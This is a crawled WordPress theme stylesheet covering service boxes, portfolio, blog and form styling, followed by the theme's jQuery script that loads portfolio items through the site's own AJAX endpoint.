		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.service-box.style-4 .service-box-content h4 {
		margin-bottom: 25px;
		font-weight: 700;
	}
	
	.service-box.style-4:hover > i {
		background-color: #f08614;
		color: #fff;
	}
	
	
	/* SERVICE BOX STYLE 5 */
	.service-box.style-5 {}
	
	.service-box.style-5 > i {
		float: right;
		margin-top: -18px;
		margin-left: 20px;
		color: #f08614;
		font-size: 60px;
		line-height: 60px;
	}
	
	.service-box.style-5 .service-box-content {
		margin-top: 35px;
		color: #b8b9b9;
	}
	
	.service-box.style-5 .service-box-content:before {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
	
	/* SERVICE BOX STYLE 6 */
	.service-box.style-6 {
		position: relative;
		padding-bottom: 50px;
		margin-bottom: 0;
	}
	
	.service-box.style-6:first-child {
		margin-top: 20px;
	}
	
	.service-box.style-6.icon-right {
		text-align: right;
	}
	
	.service-box.style-6 > i {
		display: block;
		width: 60px;
		height: 60px;
		border-radius: 50%;
		font-size: 28px;
		line-height: 60px;
		background-color: #f08614;
		color: #fff;
		text-align: center;
		-webkit-transition: all 0.2s;
				transition: all 0.2s;
	}
	
	.service-box.style-6 > i:after {
		position: absolute;
		top: 60px;
		bottom: 0;
		border-left: 2px solid #f08614;
		content: "";
	}
	
	.service-box.style-6.icon-right > i:after {
		right: 29px;
	}
	
	.service-box.style-6.icon-left > i:after {
		left: 29px;
	}
	
	.service-box.style-6:last-child > i:after {
		display: none;
	}
	
	.service-box.style-6.icon-left > i {
		float: left;
	}
	
	.service-box.style-6.icon-right > i {
		float: right;
	}	
	
	.service-box.style-6.icon-left .service-box-content { 
		margin-left: 85px;
	}
	
	.service-box.style-6.icon-right .service-box-content { 
		margin-right: 85px;
	}
	
	.service-box.style-6 .service-box-content h4 {
		padding-top: 3px;
		margin-bottom: 15px;
		font-weight: 700;
	}
	
	.service-box.style-6:hover > i {
		background-color: #003679;
	}
        
/***********************************************************************************
 *	- PORTFOLIO
 ***********************************************************************************/
	
	.portfolio-item {
		margin-bottom: 50px;
	}
	
	.portfolio-item-thumbnail {
		position: relative;
	}
	
	.portfolio-item-thumbnail img {
		width: 100%;
		display: block;
	}
	
	.portfolio-item-details h5 {
		margin-bottom: 0;
		font-weight: 700;
	}
	
	.portfolio-item-details h5 + p {
		color: #f08614;
		font-size: 12px;
		letter-spacing: 2px;
		text-transform: uppercase;
	}
	
	.portfolio-item-thumbnail + .portfolio-item-details {
		text-align: center;
		margin: 40px 0;
	}
	
	.portfolio-item-hover {
		visibility: hidden;
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		margin: 20px;
		text-align: center;
		background-color: rgba(240, 134, 20, 0.85);
		color: #fff;
		-webkit-transform: rotateX(90deg);
			-ms-transform: rotateX(90deg);
				transform: rotateX(90deg);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.portfolio-item-hover a.zoom-action {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		margin: 25px;
		font-size: 32px;
		line-height: 32px;
		text-decoration: none;
		color: #fff;
	}
	
	.portfolio-item-hover a.zoom-action:before {
		position: absolute;
		top: 50%;
		left: 50%;
		font-family: "setup-icons";
		content: "\ea18";
		-webkit-transform: translate(-50%,-50%);
			-ms-transform: translate(-50%,-50%);
				transform: translate(-50%,-50%);
	}
	
	.portfolio-item:hover .portfolio-item-hover {
		visibility: visible;
		-webkit-transform: rotateX(0);
			-ms-transform: rotateX(0);
				transform: rotateX(0);
	}
	
/***********************************************************************************
 *	- BLOG
 ***********************************************************************************/
 	
	/* BLOG ARTICLE */
	.blog-article {
		margin-bottom: 100px;
	}
	
	.blog-article-thumbnail {
		margin-bottom: 50px;
	}
	
	.blog-article-thumbnail img {}
	
	.blog-article-title {
		margin-bottom: 15px;
		font-weight: 700;
	}
	
        .blog-article .sticky,
	.blog-article .date {
		display: inline-block;
		padding: 0 20px;
		border-radius: 20px;
		margin-bottom: 15px;
		background-color: #f08614;
		color: #fff;
		font-family: "Montserrat", sans-serif;
		font-size: 12px;
		letter-spacing: 0.5px;
		text-decoration: none;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
        .blog-article .sticky:hover,
	.blog-article .date:hover {
		background-color: #003679;
	}
	
	.blog-article-details {
		margin-bottom: 20px;
		font-size: 14px;
	}
	
	h5.blog-article-title {
		margin-bottom: 0;
	}
	
	h5.blog-article-title + .blog-article-details {
		font-size: 12px;
	}
	
	.blog-article-details a {
		display: inline-block;
		padding-right: 8px;
		border-right: 1px solid #838383;
		margin-right: 3px;
		color: #838383;
		line-height: 14px;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.blog-article-details a:last-child {
		padding-right: 0;
		border-right: none;
		margin-right: 0;
	}
	
	.blog-article-details a:before {
		margin-right: 3px;
		font-family: "setup-icons";
		font-size: 20px;
	}
	
	h5.blog-article-title + .blog-article-details a:before {
		font-size: 16px;
	}
	
	.blog-article-details a.author:before {
		position: relative;
		top: 3px;
		content: "\e9ca";
	}
	
	.blog-article-details a.comments:before {
		position: relative;
		top: 4px;
		content: "\e9ad";
	}
	
	.blog-article-details a:hover {
		color: #f08614;
		text-decoration: none;
	}
	
	.blog-article-content {}
	
	.blog-article-content > a {
		display: inline-block;
		color: #f08614;
		font-family: "Montserrat", sans-serif;
		text-decoration: none;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.blog-article-content > a:hover {
		color: #212121;
	}
	
        .blog-article-content + .blog-article-details {
		padding-top: 15px;
		border-top: 1px solid #e1e1e1;
	}
	
	/* BLOG POST COMMENT */
	.commentlist-title {
		text-transform: uppercase;
	}
	
	.commentlist,
	.commentlist ul {
		list-style: none;
	}
	
	.commentlist {
		margin: 70px 0 100px;
	}
	
	.commentlist ul {}
	
	.commentlist li > ul.children {
		margin-left: 100px;
	}
	
	.commentlist li {}
	
	.comment-body {
		position: relative;
		padding-left: 100px;
		margin-bottom: 65px;
	}
	
	.comment-author {}
	
	.comment-author .avatar {
		position: absolute;
		top: 0;
		left: 0;
		border-radius: 50%;
	}
	
	.comment-author .fn {
		color: #212121;
		font-family: "Montserrat", sans-serif;
		font-size: 14px;
		text-decoration: none;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.comment-author .fn:hover {
		color: #f08614;
	}
	
	.comment-author .says {
		display: none;
	}
	
	.comment-metadata {
		margin-bottom: 15px;
		font-size: 11px;
		line-height: 24px;
		letter-spacing: 3px;
		text-transform: uppercase;
	}
	
	.comment-metadata a {
		color: #838383;
	}
	
	.comment-content {}
	
	.reply {}
	
	.reply a {
		display: inline-block;
		font-family: "Montserrat", sans-serif;
		text-decoration: none;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.reply a:hover {
		border-color: #212121;
		color: #212121;
	}
	
	
	/* BLOG POST COMMENT FORM */
	.commentform-title {
		text-transform: uppercase;
	}
	
	#commentform {
		margin: 70px 0 30px;
	}
	
	#commentform label {}
	
	#commentform textarea,
	#commentform input[type="url"],
	#commentform input[type="text"],
	#commentform input[type="email"] {}
	
	#commentform button[type="submit"] {
		margin-top: 40px;
		margin-bottom: 0;
	}
	
        @media (min-width: 768px) and (max-width: 991px) {
		
		.commentlist li > ul.children {
			margin-left: 35px;
		}
		
	}
        
	@media (max-width: 767px) {
		
		.commentlist li > ul.children {
			margin-left: 15px;
		}
                
		.comment-body {
			padding-left: 0;
		}
		
		.comment-author .avatar {
			position: relative;
			display: block;
			margin-bottom: 20px;
		}
		
	}

/***********************************************************************************
 *	- CONTACT
 ***********************************************************************************/ 	
 	
	#contact-form {
		margin-bottom: 50px;
	}
	
	#contact-form label {
		display: block;
	}
	
	#contact-form label.error {
		margin-bottom: 10px;
		color: #f30d39;
	}
	
	#contact-form textarea,
	#contact-form input[type="text"],
	#contact-form input[type="email"] {}
	
	#contact-form button[type="submit"] {
		margin-top: 40px;
		margin-bottom: 0;
	}
	
	.quick-contact-form {
		margin-top: 15px;
	}
	
	.quick-contact-form textarea {
		height: 140px;
	}
	
	.quick-contact-form#contact-form button[type="submit"] {
		float: right;
		margin-top: 10px;
	}
        
        .wpcf7-list-item input {
                display: inline-block;
                height: auto;
        }
        
        .wpcf7-list-item {
                display: block;
                margin-bottom: 10px;
        }
        
	.form-dark textarea,
	.form-dark input[type="text"],
	.form-dark input[type="email"] {
		border-color: #000c1c;
		background-color: #000c1c;
		color: #fff;
	}
        
        .form-dark input[type="submit"] { margin-top: 40px; }
	
/***********************************************************************************
 *	- SHORTCODES
 ***********************************************************************************/
	
	.icons-list {
		margin-bottom: 100px;
		list-style: none;
	}

	.icons-list li {
		text-align: center;
		display: inline-block;
		padding: 10px;
		width: 13.7%;
		min-height: 100px;
		vertical-align: top;
	}

	.icons-list li i,
	.icons-list li .glyphicon {
		font-size: 20px;
	}

	.icons-list li .icon-name {
		display: block;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {

		.icons-list li {
			width: 19%;
		}
		
	}
	
	@media (max-width: 767px) {

		.icons-list li {
			width: 49%;
		}
		
	}
	
	@media only screen and (min-width: 480px) and (max-width: 767px) {

		.icons-list li {
			width: 32%;
		}

	}
        
/***********************************************************************************
 *	- WORDPRESS
 ***********************************************************************************/ 

        .wp-caption {}
        .wp-caption-text {}
        .gallery-caption {}
        .bypostauthor {}
        
        .alignright {text-align: right;}
        .alignleft {text-align: left;}
        .aligncenter {text-align: center;}
        
        figure.alignright,
        img.alignright { margin-left: 10px;}
        
        figure.alignleft,
        img.alignleft { margin-right: 10px;}
        
        figure.alignright,
        img.alignright {float: right;}
        
        figure.alignleft,
        img.alignleft {float: left;}
        
        figure.aligncenter,
        img.aligncenter {
                display:block;
                margin-left:auto;
                margin-right:auto;
        }
        
        .screen-reader-text {
                clip: rect(1px, 1px, 1px, 1px);
                height: 1px;
                overflow: hidden;
                position: absolute !important;
                width: 1px;
        }
        
        .pingback .comment-body { margin-bottom: 0; }
        
        #page-content .comments-area h5,
        #page-content .comments-area ul,
        #page-content .comment-form p {padding:0;}
        
        .comments-nav.navigation { margin-bottom: 70px; }
        
        .comments-nav.navigation .nav-previous,
        .comments-nav.navigation .nav-previous {
                margin-right: 20px;
                float: left;
        }
        
/***********************************************************************************
 *	- VISUAL COMPOSER MODIFIERS
 ***********************************************************************************/ 

        .vc_row-o-content-middle>.container {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
        }
        
        .vc_row-o-content-bottom>.container {
                position: absolute;
                bottom: 0;
                left: 50%;
                transform: translate(-50%, 0);
        }
        
        .vc_row .wpb_content_element {
            margin-bottom: 0;
        }
        
        .vc_row .wpb_content_element {
            margin-bottom: 0;
        }
        
        .vc_row { 
            background: no-repeat center center;
            position:relative; 
        }
        
/***********************************************************************************
 *	- HELPERS
 ***********************************************************************************/        
        
        #main-container #page-content .hover-columns .vc_column-inner { padding: 135px 80px 85px; }

        #page-content .hover-columns .vc_column-inner:hover { 
                background-color: #f08614; 
                color: #fff;
                -webkit-transition: all 0.3s;
                    transition: all 0.3s;
        }
        
        @media (max-width: 767px){
            #main-container #page-content .hover-columns .vc_column-inner { padding: 85px 30px 35px; }
        }
        
        #page-content .hover-columns .vc_column-inner:hover a,
        #page-content .hover-columns .vc_column-inner:hover p,
        #page-content .hover-columns .vc_column-inner:hover i,
        #page-content .hover-columns .vc_column-inner:hover h1,
        #page-content .hover-columns .vc_column-inner:hover h2,
        #page-content .hover-columns .vc_column-inner:hover h3,
        #page-content .hover-columns .vc_column-inner:hover h4,
        #page-content .hover-columns .vc_column-inner:hover h5,
        #page-content .hover-columns .vc_column-inner:hover h6 {
                color: #fff;
                border-color: #fff;
                -webkit-transition: all 0.3s;
                    transition: all 0.3s;
        }

        #page-content .vc_col-has-fill>.vc_column-inner { padding-top:0; }

        .gradient-title {
		background: -webkit-linear-gradient(45deg, #894aca 20%, #15ccb9 50%);
		background: 		linear-gradient(45deg, #894aca 20%, #15ccb9 50%);
		color: transparent !important;
		-webkit-background-clip: text;
				background-clip: text;
		font-family: "Montserrat", sans-serif;
	}
        
        .for-negative-positioning {
                position: relative;
                z-index: 1;
        }
        
        .weight700,
        .weight700 i { font-weight: 700 !important; }

        .second-font { font-family: "Montserrat", sans-serif; }
        
        .accent-color2 { color: #f08614; }
        
        .button-white { 
                color: #fff !important;
                border-color: #fff !important; 
        }
        
        .white-link { 
                color: #fff !important; 
                text-decoration: none;
                border-bottom: 2px solid rgba(255, 255, 255, 0.5);
                -webkit-transition: all 0.3s;
                        transition: all 0.3s;
        }
        
        .white-link:hover { text-decoration: none; }
        
        .alt-font,
        .alt-font h1,
        .alt-font h2,
        .alt-font h3,
        .alt-font h4,
        .alt-font h5,
        .alt-font h6 { font-family: serif; }
        
        .letter-spacing2 { letter-spacing: 2px; }

        .clear {
		clear: both;
		display: block;
		overflow: hidden;
		visibility: hidden;
		width: 0;
		height: 0;
	}
        
        .utility-container {
                background: no-repeat center center;
                position: relative;
                margin-left: auto;
                margin-right: auto;
        }
        
        .utility-container>.utility-container-middle-h {
                position: absolute;
                left: 50%;
                transform: translate(-50%, 0);
        }
        
        .utility-container>.utility-container-middle-v {
                width: 100%;
                position: absolute;
                top: 50%;
                transform: translate(0, -50%);
        }
        
        .utility-container>.utility-container-middle {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
        }
        .utility-container>.utility-container-bottom {
                position: absolute;
                width: 100%;
                bottom: 0;
                transform: translate(0, 0);
        }
        
        .utility-container>.utility-container-bottom-h {
                position: absolute;
                bottom: 0;
                left: 50%;
                transform: translate(-50%, 0);
        }

        .milo_loader_gif {
                display: none;
                margin: 0 auto;
        }

        .full-section .container > .row,
        .full-section.vc_row,
        .container .vc_row {
            margin-left: 0;
            margin-right: 0;
        }
        
        .recent-posts-container {
            margin-left: -15px;
            margin-right: -15px;
        }
        
        /* Container mlp helpers */
        
        .container {
            max-width:100%;
        }
        
        .setup-right {
            float: right;
        }
        
        .setup-left {
            float: left;
        }
        
        .setup-center {
            margin-left: auto;
            margin-right: auto;
        }
        
        .no-padding.container,
        .no-padding {
            padding: 0;
        }
        
        .vc_row.wpb_row.container {
                margin-right: auto;
                margin-left: auto;
        }
        
        .container-inner {
                position: relative;
                margin-right: auto;
                margin-left: auto;
        }
        
        @media (min-width: 768px){
            .container-inner {
                max-width: 750px;
            }
        }
        
        @media (min-width: 992px){
            .container-inner {
                max-width: 970px;
            }
        }
        
        @media (min-width: 1200px){
            .container-inner {
                max-width: 1170px;
            }
        }
        
        /* DEX mlp helpers */
        
        .setup-dex-10 .dex-container { top: 10%; }
        
        .setup-dex-20 .dex-container { top: 20%; }
        
        .setup-dex-30 .dex-container { top: 30%; }
        
        .setup-dex-40 .dex-container { top: 40%; }
        
        .setup-dex-60 .dex-container { top: 60%; }
        
        .setup-dex-70 .dex-container { top: 70%; }
        
        .setup-dex-80 .dex-container { top: 80%; }
        
        .setup-dex-90 .dex-container { top: 90%; }
        
        .full-section .dex-container,
        .container .dex-container,
        .container-fluid .dex-container,
        .container-inner .dex-container {
            max-width: 1170px;
        }
        
        
        @media (max-width: 480px) {
            .setup-post-col {
                padding-left: 0;
                padding-right: 0;
            }
        }
        
        
        /* ELEMENTS IN CUSTOM COLOR SECTION */
        
	.row-font-color a,
	.row-font-color h1,
	.row-font-color h2,
	.row-font-color h3,
	.row-font-color h4,
	.row-font-color h5,
	.row-font-color h6,
	.row-font-color .text-big {
		color: inherit;
	}
	
	.row-font-color a:hover {
		color: #f08614;
	}
	
	.row-font-color .check-list,
	.row-font-color .bullet-list {
		color: inherit;
	}
        
        .row-font-color .bullet-list li:before,
        .row-font-color .check-list li:before {
                background-color: #fff;
        }
	
	.row-font-color .btn-white {
		border: none;
		background-color: #fff;
		color: #212121;
	}
	
	.row-font-color .btn:hover {
		color: #fff;
	}
	
	.row-font-color .text-box {
		color: #212121;
	}
	
        .row-font-color .filter li a,
	.row-font-color .text-box.bordered,
	.row-font-color .text-box.bordered-default-color {
		color: inherit;
	}
	
	.row-font-color .text-box .btn-dark,
	.row-font-color .text-box .btn-default {
		color: inherit;
	}
	
	.row-font-color .text-box .btn-dark:hover,
	.row-font-color .text-box .btn-default:hover {
		color: #fff;
	}
	
	.row-font-color .text-box.dark,
	.row-font-color .text-box.default-color {
		color: #fff;
	}
        
        .row-font-color .text-box.dark,
	.row-font-color .text-box.default-color {
		color: #fff;
	}
        
        .row-font-color .btn-transparent {
		border-color: inherit;
		color: inherit;
	}
        
        .row-font-color .btn-transparent:hover {
		border-color: #f08614;
		color: #f08614;
	}
	
	.row-font-color .panel-title a,
	.row-font-color .panel-title a:focus {
		color: #212121;
	}
	
	.row-font-color .panel-title a:hover,
	.row-font-color .panel-title a[aria-expanded="true"] {
		color: #fff;
	}
	
	.row-font-color .nav-tabs > li > a {
		color: #212121;
	}
	
	.row-font-color .nav-tabs > li > a:hover,
	.row-font-color .nav-tabs > li.active > a {
		color: #fff;
	}
	
	.row-font-color .pie-chart-percent,
	.row-font-color .pie-chart-details {
		color: inherit;
	}
	
	.row-font-color .progress-bar span {
		color: inherit;
	}
	
	.row-font-color .counter-value {
		color: inherit;
	}
	
	.row-font-color .countdown > div { 
		color: inherit;
	}
	
	.row-font-color .price-plan-header h6 {
		color: #fff;
	}
	
	.row-font-color .price-plan .btn-dark,
	.row-font-color .price-plan .btn-default {
		color: #fff;
	}
	
	.row-font-color .vertical-timeline li .period {
		color: inherit;
	}
	
	.row-font-color .testimonial > h5 {
		color: #212121;
	}
	
	.row-font-color .filter li a:hover {
		color: #fff;
	}
	
	.row-font-color .pagination li a {
		color: #212121;
	}
	
	.row-font-color .pagination li a:hover,
	.row-font-color .pagination li.active a,
	.row-font-color .pagination li.active a:hover {
		color: #fff;
	}
	
        .row-font-color .service-box .service-box-content,
        .row-font-color .service-box .service-box-content p,
	.row-font-color .service-box .service-box-content > a {
		color: inherit;
	}
	
	.row-font-color .service-box .service-box-content > a:hover {
		color: #f08614;
	}
	
	.row-font-color .service-box.style-3:hover > i {
		color: inherit;
	}
	
	.row-font-color .portfolio-item-hover a.zoom-action {
		color: #fff;
	}
	
        .row-font-color .blog-article .sticky:hover,
	.row-font-color .blog-article .date:hover {
		color: #fff;
	}
	
	.row-font-color .widget_tag_cloud a {
		color: #838383;
	}
	
	.row-font-color .widget_tag_cloud a:hover {
		color: #fff;
	}
	
	.row-font-color .widget-recent-posts ul li .post-title {
		color: inherit;
	}
	
	.row-font-color .widget-recent-posts ul li .post-title:hover {
		color: #f08614;
	}
        
        .row-font-color .btn-dark:hover {
                color: #003679;
        }
        
        .row-font-color .btn-dark:after {
                background-color: #fff;
        }
        
        .setup-content .container.blog-default,
        .setup-content .container.blog-1-col,
        .setup-content .container.blog-2-cols,
        .setup-content .container.blog-3-cols {
            padding-left: 0;
            padding-right: 0;
        }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/js/ajax_calls.js?ver=6.6.4
body_size: 378
content:
// ajax related functions and calls
jQuery(document).ready(function ($) {
    "use strict";
    // The ajax call was triggered by a portfolio Load More button
    $(".setup_load_more_trigger").click(function () {

        var load_more_id = this.id;
        document.getElementById(load_more_id + '-gif').style.display = 'block';

        // Stores the relevant data from the fields in variables
        var count_increment = $(this).attr("data-count_increment");
        var count_total = $(this).attr("data-count_total");
        var target_container = $(this).attr("data-target_container");
        var style = $(this).attr("data-style");
        var visit = $(this).attr("data-visit");
        var img_size = $(this).attr("data-img_size");
        var selection = $(this).attr("data-selection");
        var nonce = $(this).attr("data-nonce");
        var sort = $(this).attr("data-sort");
        var order = $(this).attr("data-order");

        $.ajax({
            type: "post",
            dataType: "json",
            url: setup_ajax.ajaxurl,
            data: {action: "setup_portfolio_gallery",
                count_total: count_total,
                setup_ajax_call_nonce: setup_ajax.setup_ajax_call_nonce,
                count_increment: count_increment,
                count_page: "0",
                style: style,
                visit: visit,
                sort: sort,
                order: order,
                selection: selection,
                img_size: img_size,
                nonce: nonce},
            success: function (response) {
                // Clears the content of the portfolio
                document.getElementById(target_container).insertAdjacentHTML('beforeend', response.list_elements);

                $("#" + target_container).imagesLoaded(function () {
                    // Reload Isotope for the portfolio
                    jQuery("#" + target_container).isotope('reloadItems').isotope({sortBy: 'original-order'});
                });
                document.getElementById(load_more_id + '-gif').style.display = 'none';
                if (response.load_end == 1) {
                    document.getElementById(load_more_id).style.display = 'none';
                }
            },
            error: function (response) {
                console.log(response);
            }

        });

        count_total = parseInt(count_total, 10) + parseInt(count_increment, 10);
        $(this).attr("data-count_total", count_total);

        return false;
    });

    // The ajax call was triggered by a classic portfolio type
    $(".setup_portfolio_page_trigger").click(function () {
        "use strict";
        var target_container = $(this).attr("data-target_container");
        document.getElementById(target_container + 'loadmore-gif').style.display = 'block';

        // Stores the relevant data from the fields in variables
        var count_increment = $(this).attr("data-count_increment");
        var count_page = $(this).attr("data-count_page");

        var style = $(this).attr("data-style");
        var visit = $(this).attr("data-visit");
        var selection = $(this).attr("data-selection");
        var img_size = $(this).attr("data-img_size");
        var nonce = $(this).attr("data-nonce");
        var sort = $(this).attr("data-sort");
        var order = $(this).attr("data-order");

        // Changes page index class and id
        var current_li_element = document.getElementById(target_container + "_current")
        current_li_element.className = "";
        current_li_element.id = "";

        // Marks the new page index
        var parentElem = this.parentElement;
        parentElem.id = target_container + "_current";
        parentElem.className = "active";

        $.ajax({
            type: "post",
            dataType: "json",
            url: setup_ajax.ajaxurl,
            data: {action: "setup_portfolio_gallery",
                setup_ajax_call_nonce: setup_ajax.setup_ajax_call_nonce,
                count_total: "0",
                count_page: count_page,
                count_increment: count_increment,
                style: style,
                visit: visit,
                sort: sort,
                order: order,
                img_size: img_size,
                selection: selection,
                nonce: nonce},
            success: function (response) {
                // Posts the response content
                document.getElementById(target_container).innerHTML = response.list_elements;
                $("#" + target_container).imagesLoaded(function () {
                    // Reload Isotope for the portfolio
                    jQuery("#" + target_container).isotope('reloadItems').isotope({sortBy: 'original-order'});
                });
                document.getElementById(target_container + 'loadmore-gif').style.display = 'none';
            },
            error: function (response) {
                console.log(response);
            }

        });

        return false;
    });

});